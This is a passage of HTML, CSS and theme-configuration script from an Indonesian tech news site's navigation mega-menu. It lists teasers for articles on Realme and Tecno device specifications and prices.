				.td_uid_38_69706697dd91a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_38_69706697dd91a_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_38_69706697dd91a_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_38_69706697dd91a_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_38_69706697dd91a class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_69706697df8af_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_69706697df8af" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_69706697df8af_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_69706697df8af_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_69706697df8af_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_69706697df8af_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_69706697df8af_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_69706697df8af_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_69706697df8af_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_69706697df8af_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_69706697df8af_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_69706697df8af_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_69706697df8af_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_69706697df8af_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_69706697df8af_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69706697df8af_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_69706697df8af_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_69706697df8af_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_69706697df8af_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_69706697df8af_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_69706697df8af_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_69706697df8af_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_69706697df8af_rand .td-module-meta-info,
				.ie11 .td_uid_41_69706697df8af_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_69706697df8af_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_69706697df8af_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_69706697df8af_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_69706697df8af_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_69706697df8af_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_69706697df8af_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_69706697df8af_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_69706697df8af_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_69706697df8af_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_69706697df8af_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_69706697df8af_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_69706697df8af_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_69706697df8af_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_69706697df8af_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_69706697df8af_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_69706697df8af_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_69706697df8af_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_69706697df8af_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_69706697df8af_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_69706697df8af_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_69706697df8af_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_69706697df8af_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_69706697df8af_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_69706697df8af_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_69706697df8af_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_69706697df8af_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_69706697df8af_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_69706697df8af_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_69706697df8af_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_69706697df8af_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_69706697df8af_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_69706697df8af_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_69706697df8af_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_69706697df8af_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_69706697df8af_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_69706697df8af_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_69706697df8af_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_69706697df8af_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_69706697df8af_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_69706697df8af_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_69706697df8af_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_69706697df8af_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69706697df8af_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_69706697df8af_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69706697df8af_rand .td-editor-date,
				.td_uid_41_69706697df8af_rand .td-editor-date .td-post-author-name,
				.td_uid_41_69706697df8af_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69706697df8af_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_69706697df8af_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_69706697df8af_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_69706697df8af_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69706697df8af_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_69706697df8af_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_69706697df8af_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69706697df8af_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_69706697df8af_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_69706697df8af_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_69706697df8af_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69706697df8af_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_69706697df8af_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_69706697df8af_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_69706697df8af_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_69706697df8af_rand .td-post-date,
				.td_uid_41_69706697df8af_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_69706697df8af_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_69706697df8af_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_69706697df8af_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_69706697df8af_rand .td-editor-date,
				.td_uid_41_69706697df8af_rand .td-editor-date .td-post-author-name,
				.td_uid_41_69706697df8af_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_69706697df8af_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_69706697df8af_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69706697df8af_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_69706697df8af = new tdBlock();
block_td_uid_41_69706697df8af.id = "td_uid_41_69706697df8af";
block_td_uid_41_69706697df8af.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_69706697df8af_rand","tdc_css_class_style":"td_uid_41_69706697df8af_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_69706697df8af_rand"}';
block_td_uid_41_69706697df8af.td_column_number = "3";
block_td_uid_41_69706697df8af.block_type = "tdb_header_mega_menu";
block_td_uid_41_69706697df8af.post_count = "5";
block_td_uid_41_69706697df8af.found_posts = "290";
block_td_uid_41_69706697df8af.header_color = "";
block_td_uid_41_69706697df8af.ajax_pagination_infinite_stop = "";
block_td_uid_41_69706697df8af.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_69706697df8af);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_69706697df8af" 
                        id="td_uid_42_69706697dfc62" 
                        data-td_block_id="td_uid_41_69706697df8af" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_69706697df8af" 
                        id="td_uid_43_69706697dfc9c" 
                        data-td_block_id="td_uid_41_69706697df8af" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_69706697df8af class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
